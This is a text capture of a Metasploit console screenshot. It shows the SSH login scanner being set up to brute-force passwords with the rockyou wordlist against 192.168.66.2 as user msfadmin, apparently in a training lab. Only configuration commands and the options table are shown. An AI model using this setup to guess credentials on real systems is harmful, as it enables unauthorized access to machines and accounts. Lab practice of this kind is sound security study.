 msf6 auxiliary(scanner/ssh/ssh_login) > unset USERPASS_FILE
Unsetting USERPASS_FILE...
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the c
urrent database
DB_ALL_PASS false no Add all passwords in the current database to
the list
DB_ALL_USERS false no Add all users in the current database to the
list
DB_SKIP_EXISTING none no Skip existing credentials stored in the curre
nt database (Accepted: none, user, user&realm
)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/rocky no File containing passwords, one per line
ou.txt
RHOSTS 192.168.66.2 yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a h
ost
THREADS 1 yes The number of concurrent threads (max one per
host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated
by space, one pair per line